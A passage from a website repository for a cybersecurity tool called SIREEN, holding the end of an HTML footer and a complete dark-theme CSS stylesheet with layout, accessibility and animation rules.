          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>
<file: assets/sireen.css>
/* ============================================================
   SIREEN v2 — World-Class Cybersecurity Product Design System
   Inspired by Baseten precision + Antigravity interactivity
   ============================================================ */

/* ── CSS Variables ────────────────────────────────────────── */
:root {
  /* Backgrounds — deep but not harsh on the eye */
  --bg-primary: #0c0c16;
  --bg-secondary: #131320;
  --bg-tertiary: #1a1a2a;
  --bg-elevated: #222234;
  --bg-card: rgba(26, 26, 42, 0.75);

  /* Text — higher contrast for comfort */
  --text-primary: #f2f2f7;
  --text-secondary: #a5a5b8;
  --text-muted: #9393aa; /* 5.9:1 on card background — passes WCAG AA */
  --text-inverse: #0c0c16;

  /* Accents — electric, vibrant */
  --accent: #00e5ff;
  --accent-dim: rgba(0, 229, 255, 0.06);
  --accent-glow: rgba(0, 229, 255, 0.12);
  --accent-green: #3ddc84;
  --accent-amber: #ffb74d;
  --accent-red: #ff6b6b;
  --accent-blue: #60a5fa;

  /* Borders — visible but refined */
  --border-subtle: rgba(255, 255, 255, 0.08);
  --border-medium: rgba(255, 255, 255, 0.14);
  --border-strong: rgba(255, 255, 255, 0.20);
  --border-accent: rgba(0, 229, 255, 0.30);

  /* Spacing — generous */
  --space-xs: 0.25rem;
  --space-sm: 0.5rem;
  --space-md: 1rem;
  --space-lg: 1.5rem;
  --space-xl: 2.5rem;
  --space-2xl: 4rem;
  --space-3xl: 6rem;
  --space-4xl: 8rem;
  --space-5xl: 10rem;

  /* Typography */
  --font-sans: "Inter", system-ui, -apple-system, sans-serif;
  --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Consolas, monospace;

  /* Radius — sharp for precision */
  --radius-sm: 4px;
  --radius-md: 6px;

  /* Shadows */
  --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.4);
  --shadow-md: 0 4px 16px rgba(0, 0, 0, 0.5);
  --shadow-lg: 0 8px 40px rgba(0, 0, 0, 0.6);
  --shadow-glow: 0 0 60px rgba(0, 229, 255, 0.08);

  /* Transitions */
  --transition-micro: 75ms cubic-bezier(0.4, 0, 0.2, 1);
  --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
  --transition-base: 300ms cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: 500ms cubic-bezier(0.4, 0, 0.2, 1);

  /* Z-index */
  --z-nav: 100;
  --z-canvas: 0;
}

/* ── Reset & Base ─────────────────────────────────────────── */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: var(--font-sans);
  font-size: 16px;
  line-height: 1.6;
  color: var(--text-primary);
  background: var(--bg-primary);
  overflow-x: hidden;
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

/* ── Typography Scale ─────────────────────────────────────── */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-sans);
  font-weight: 600;
  line-height: 1.05;
  letter-spacing: -0.03em;
  color: var(--text-primary);
}

h1 {
  font-size: clamp(2.8rem, 7.5vw, 5.5rem);
  letter-spacing: -3.5px;
  line-height: 1.0;
}

h2 {
  font-size: clamp(1.8rem, 4.5vw, 3.2rem);
  letter-spacing: -1.8px;
  line-height: 1.1;
}

h3 {
  font-size: clamp(1.2rem, 2.2vw, 1.5rem);
  letter-spacing: -0.5px;
  line-height: 1.25;
}

h4 {
  font-size: 1.1rem;
  letter-spacing: -0.3px;
  line-height: 1.3;
}

p {
  color: var(--text-secondary);
  line-height: 1.7;
}

/* ── Grid Background Pattern ──────────────────────────────── */
.grid-bg {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
  background-size: 60px 60px;
  mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, black 15%, transparent 65%);
  -webkit-mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, black 15%, transparent 65%);
  pointer-events: none;
}

/* ── Shell / Container ────────────────────────────────────── */
.shell {
  width: min(1280px, calc(100% - 48px));
  margin: 0 auto;
}

.shell-narrow {
  width: min(960px, calc(100% - 48px));
  margin: 0 auto;
}

/* ── Eyebrow Label ────────────────────────────────────────── */
.eyebrow {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--accent);
}

.eyebrow::before {
  content: '';
  display: inline-block;
  width: 24px;
  height: 1px;
  background: var(--accent);
}

/* ── Buttons ──────────────────────────────────────────────── */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 14px 32px;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.02em;
  border-radius: var(--radius-sm);
  border: 1px solid transparent;
  cursor: pointer;
  transition: all var(--transition-fast);
  white-space: nowrap;
  text-decoration: none;
}

/* Higher specificity so nav link colour rules cannot override the
   primary button's own foreground colour. */
.btn.btn-primary,
a.btn.btn-primary,
.desktop-nav a.btn.btn-primary,
.mobile-nav a.btn.btn-primary {
  background: var(--text-primary);
  color: var(--text-inverse);
  border-color: var(--text-primary);
}

.btn.btn-primary:hover,
a.btn.btn-primary:hover,
.desktop-nav a.btn.btn-primary:hover,
.mobile-nav a.btn.btn-primary:hover {
  background: var(--accent);
  border-color: var(--accent);
  color: var(--text-inverse);
}

.btn-primary:hover {
  background: var(--accent);
  border-color: var(--accent);
  color: var(--text-inverse);
  transform: translateY(-1px);
}

.btn-secondary {
  background: transparent;
  color: var(--text-secondary);
  border-color: var(--border-medium);
}

.btn-secondary:hover {
  border-color: var(--accent);
  color: var(--accent);
  background: var(--accent-dim);
}

.btn-ghost {
  background: transparent;
  color: var(--text-secondary);
  border-color: transparent;
  padding: 10px 16px;
}

.btn-ghost:hover {
  color: var(--text-primary);
  background: rgba(255,255,255,0.04);
}

/* ── Cards ────────────────────────────────────────────────── */
.card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 0;
  padding: var(--space-xl);
  transition: all var(--transition-fast);
  position: relative;
}

.card::before {
  content: '';
  position: absolute;
  inset: -1px;
  border: 1px solid transparent;
  transition: border-color var(--transition-fast);
  pointer-events: none;
}

.card:hover::before {
  border-color: var(--border-accent);
}

.card:hover {
  background: rgba(24, 24, 34, 0.8);
  transform: translateY(-2px);
  box-shadow: var(--shadow-glow);
}

.card-icon {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--accent-dim);
  border: 1px solid var(--border-accent);
  margin-bottom: var(--space-md);
  transition: all var(--transition-fast);
}

.card:hover .card-icon {
  background: rgba(0, 229, 255, 0.1);
}

.card-icon svg {
  width: 20px;
  height: 20px;
  stroke: var(--accent);
}

/* ── Code & Terminal ──────────────────────────────────────── */
code {
  font-family: var(--font-mono);
  font-size: 0.86em;
  background: rgba(0, 0, 0, 0.4);
  padding: 2px 6px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border-subtle);
  color: var(--text-primary);
}

pre {
  font-family: var(--font-mono);
  background: var(--bg-secondary);
  border: 1px solid var(--border-medium);
  border-radius: var(--radius-md);
  padding: var(--space-lg);
  overflow-x: auto;
  font-size: 0.82rem;
  line-height: 1.65;
  color: #a0a8b8;
}

pre code {
  background: none;
  border: none;
  padding: 0;
  font-size: inherit;
}

/* Syntax highlighting */
.token-keyword { color: #7dd3fc; }
.token-string { color: #7ee787; }
.token-comment { color: #5a6a7a; font-style: italic; }
.token-number { color: #fbbf24; }
.token-tag { color: #fbbf24; }
.token-function { color: #60a5fa; }
.token-operator { color: #ff8a65; }

/* ── Section Base ─────────────────────────────────────────── */
.section {
  padding: var(--space-4xl) 0;
  position: relative;
}

.section-lead {
  max-width: 620px;
  color: var(--text-secondary);
  font-size: 1.1rem;
  line-height: 1.7;
  margin-top: var(--space-md);
}

/* ── Navigation ───────────────────────────────────────────── */
.site-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: var(--z-nav);
  background: rgba(7, 7, 10, 0.75);
  backdrop-filter: blur(24px) saturate(1.3);
  -webkit-backdrop-filter: blur(24px) saturate(1.3);
  border-bottom: 1px solid var(--border-subtle);
  transition: transform var(--transition-base), background var(--transition-base);
}

.site-header.hidden {
  transform: translateY(-100%);
}

.site-header.scrolled {
  background: rgba(7, 7, 10, 0.92);
  border-bottom-color: var(--border-medium);
}

.nav-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.brand {
  display: flex;
  align-items: center;
  gap: 10px;
  font-weight: 700;
  font-size: 1.05rem;
  letter-spacing: 0.06em;
  color: var(--text-primary);
}

.brand img {
  width: 28px;
  height: 28px;
  object-fit: contain;
}

.desktop-nav {
  display: flex;
  align-items: center;
  gap: 4px;
}

.desktop-nav a {
  padding: 8px 14px;
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--text-secondary);
  border-radius: var(--radius-sm);
  transition: all var(--transition-micro);
}

.desktop-nav a:hover {
  color: var(--text-primary);
  background: rgba(255,255,255,0.04);
}

.desktop-nav a.active {
  color: var(--accent);
}

.desktop-nav .btn {
  padding: 8px 18px;
  font-size: 0.8rem;
  margin-left: 8px;
}

.mobile-menu-btn {
  display: none;
  background: none;
  border: 1px solid var(--border-medium);
  color: var(--text-secondary);
  padding: 8px 12px;
  border-radius: var(--radius-sm);
  cursor: pointer;
}

.mobile-nav {
  display: none;
  padding: var(--space-md) 0;
  border-top: 1px solid var(--border-subtle);
}

.mobile-nav.open {
  display: block;
}

.mobile-nav a {
  display: block;
  padding: 10px 0;
  color: var(--text-secondary);
  font-size: 0.92rem;
  transition: color var(--transition-micro);
}

.mobile-nav a:hover {
  color: var(--text-primary);
}

/* ── Footer ───────────────────────────────────────────────── */
.site-footer {
  border-top: 1px solid var(--border-subtle);
  padding: var(--space-3xl) 0 var(--space-xl);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr repeat(3, 1fr);
  gap: var(--space-2xl);
}

.footer-brand p {
  color: var(--text-muted);
  font-size: 0.85rem;
  margin-top: var(--space-sm);
  max-width: 280px;
  line-height: 1.6;
}

.footer-col h3 {
  font-size: 0.72rem;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-secondary);
  margin-bottom: var(--space-md);
}

.footer-col a {
  display: block;
  color: var(--text-muted);
  font-size: 0.85rem;
  padding: 5px 0;
  transition: color var(--transition-micro);
}

.footer-col a:hover {
  color: var(--accent);
}

.footer-bottom {
  margin-top: var(--space-2xl);
  padding-top: var(--space-lg);
  border-top: 1px solid var(--border-subtle);
  display: flex;
  justify-content: space-between;
  color: var(--text-muted);
  font-size: 0.75rem;
  flex-wrap: wrap;
  gap: var(--space-sm);
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

/* ── Reveal Animations ────────────────────────────────────── */
/* Content is visible by default. Only hide it once JavaScript confirms it
   can animate it back in — otherwise a blocked or failed script would
   leave whole sections permanently invisible. */
.reveal {
  opacity: 1;
  transform: none;
}

.js .reveal {
  opacity: 0;
  transform: translateY(30px);
  transition: opacity 0.7s cubic-bezier(0.4, 0, 0.2, 1),
              transform 0.7s cubic-bezier(0.4, 0, 0.2, 1);
}

.js .reveal.visible,
.js .reveal.visible {
  opacity: 1;
  transform: translateY(0);
}

.reveal-delay-1 { transition-delay: 0.08s; }
.reveal-delay-2 { transition-delay: 0.16s; }
.reveal-delay-3 { transition-delay: 0.24s; }
.reveal-delay-4 { transition-delay: 0.32s; }
.reveal-delay-5 { transition-delay: 0.40s; }

/* Stagger grid children */
.stagger-grid > .reveal:nth-child(1) { transition-delay: 0s; }
.stagger-grid > .reveal:nth-child(2) { transition-delay: 0.08s; }
.stagger-grid > .reveal:nth-child(3) { transition-delay: 0.16s; }
.stagger-grid > .reveal:nth-child(4) { transition-delay: 0.24s; }
.stagger-grid > .reveal:nth-child(5) { transition-delay: 0.32s; }
.stagger-grid > .reveal:nth-child(6) { transition-delay: 0.40s; }

/* ── Animation Keyframes ──────────────────────────────────── */
@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(30px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes fadeIn {
  from { opacity: 0; }
  to   { opacity: 1; }
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.4; }
}

@keyframes float {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-8px); }
}

@keyframes shimmer {
  0% { background-position: -200% 0; }
  100% { background-position: 200% 0; }
}

@keyframes gridPulse {
  0%, 100% { opacity: 0.02; }
  50% { opacity: 0.06; }
}

/* ── Demo Tabs ────────────────────────────────────────────── */
.demo-tabs {
  display: flex;
  gap: 0;
  border-bottom: 1px solid var(--border-subtle);
  margin-top: 40px;
}

.demo-tab {
  padding: 14px 28px;
  background: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  margin-bottom: -1px;
  color: var(--text-muted);
  font-size: 0.85rem;
  font-weight: 500;
  cursor: pointer;
  transition: all var(--transition-micro);
  font-family: inherit;
  letter-spacing: 0.02em;
}

.demo-tab:hover { color: var(--text-secondary); }
.demo-tab.active {
  color: var(--accent);
  border-bottom-color: var(--accent);
}

.demo-panel {
  display: none;
  padding: 28px;
  border: 1px solid var(--border-subtle);
  border-top: none;
  background: var(--bg-secondary);
}

.demo-panel.active { display: block; }

/* ── FAQ Accordion ────────────────────────────────────────── */
.faq-item {
  border-bottom: 1px solid var(--border-subtle);
}

.faq-question {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 22px 0;
  background: none;
  border: none;
  color: var(--text-primary);
  font-size: 1rem;
  font-weight: 500;
  cursor: pointer;
  text-align: left;
  font-family: inherit;
  transition: color var(--transition-micro);
}

.faq-question:hover { color: var(--accent); }

.faq-question svg {
  width: 18px;
  height: 18px;
  stroke: var(--text-muted);
  transition: transform var(--transition-base);
  flex-shrink: 0;
  margin-left: 16px;
}

.faq-item.open .faq-question svg {
  transform: rotate(180deg);
}

.faq-answer {
  max-height: 0;
  overflow: hidden;
  transition: max-height var(--transition-base), padding var(--transition-base);
}

.faq-item.open .faq-answer {
  max-height: 600px;
  padding-bottom: 22px;
}

.faq-answer p {
  color: var(--text-secondary);
  font-size: 0.92rem;
  line-height: 1.7;
}

/* ── Warning / Tip / Info boxes ───────────────────────────── */
.callout {
  padding: 20px 24px;
  border-left: 2px solid;
  background: var(--bg-card);
  margin: 20px 0;
}

.callout-warning { border-color: var(--accent-amber); }
.callout-warning > b { color: var(--accent-amber); }
.callout-tip { border-color: var(--accent-green); }
.callout-tip > b { color: var(--accent-green); }
.callout-info { border-color: var(--accent); }
.callout-info > b { color: var(--accent); }

.callout > b {
  font-size: 0.88rem;
  font-weight: 600;
  display: block;
  margin-bottom: 6px;
}

.callout > p,
.callout > ul {
  color: var(--text-muted);
  font-size: 0.88rem;
  line-height: 1.6;
  margin: 0;
}

.callout > ul { padding-left: 18px; margin-top: 8px; }

/* ── Tables ───────────────────────────────────────────────── */
table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 0.9rem;
}

th, td {
  padding: 14px 18px;
  border: 1px solid var(--border-subtle);
  text-align: left;
}

th {
  background: var(--bg-tertiary);
  color: var(--accent);
  font-weight: 600;
  font-size: 0.78rem;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

td { color: var(--text-secondary); }
td:first-child { color: var(--text-primary); font-weight: 500; }
td code { font-size: 0.8rem; }

/* ── Status Dots ──────────────────────────────────────────── */
.status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  display: inline-block;
}

.status-confirmed { background: var(--accent-green); box-shadow: 0 0 10px rgba(61, 220, 132, 0.3); }
.status-degraded { background: var(--accent-amber); box-shadow: 0 0 10px rgba(255, 183, 77, 0.3); }
.status-unverified { background: var(--accent); box-shadow: 0 0 10px rgba(0, 229, 255, 0.3); }
.status-failed { background: var(--accent-red); box-shadow: 0 0 10px rgba(255, 107, 107, 0.3); }
.status-clean { background: var(--accent-blue); box-shadow: 0 0 10px rgba(96, 165, 250, 0.3); }

/* ── Scrollbar ────────────────────────────────────────────── */
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--border-medium); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--border-strong); }

/* ── Selection ────────────────────────────────────────────── */
::selection {
  background: rgba(0, 229, 255, 0.2);
  color: var(--text-primary);
}

/* ── Keyboard focus ───────────────────────────────────────── */
/* Never remove the outline without providing a replacement. */
a:focus-visible,
button:focus-visible,
summary:focus-visible,
input:focus-visible,
[tabindex]:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 3px;
  border-radius: var(--radius-sm);
}

.skip-link {
  position: absolute;
  left: -9999px;
  top: 0;
  z-index: 200;
  background: var(--accent);
  color: var(--text-inverse);
  padding: 12px 20px;
  font-weight: 600;
  font-size: 0.9rem;
  text-decoration: none;
}
.skip-link:focus {
  left: 12px;
  top: 12px;
}

/* ── Overflow safety ──────────────────────────────────────── */
/* Grid and flex children default to an automatic minimum size equal to
   their min-content width. Long unbreakable lines inside <pre> or <code>
   then widened the whole column and pushed the page sideways on mobile.
   Setting min-width to 0 lets the scroll containers do their job. */
.doc-grid > *,
.card-grid > *,
.content,
main > * {
  min-width: 0;
}

pre, table, .code-block {
  max-width: 100%;
}

td, th {
  overflow-wrap: anywhere;
}

/* ── Reduced Motion ───────────────────────────────────────── */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
  }
  .reveal,
  .js .reveal {
    opacity: 1;
    transform: none;
  }
}

/* ── Responsive ───────────────────────────────────────────── */
@media (max-width: 1024px) {
  .section { padding: var(--space-3xl) 0; }
  .footer-grid { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 768px) {
  .desktop-nav { display: none; }
  .mobile-menu-btn { display: block; }
  .section { padding: var(--space-2xl) 0; }
  .footer-grid { grid-template-columns: 1fr; gap: var(--space-xl); }
  .footer-bottom { flex-direction: column; gap: 8px; }
  h1 { letter-spacing: -2px; }
  h2 { letter-spacing: -1px; }
  .demo-tabs { flex-wrap: wrap; }
  .demo-tab { padding: 10px 16px; font-size: 0.8rem; }
  table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; }
}

@media (max-width: 480px) {
  .shell { width: calc(100% - 24px); }
  .btn { padding: 12px 20px; font-size: 0.82rem; }
  .card { padding: var(--space-lg); }
}
</file>
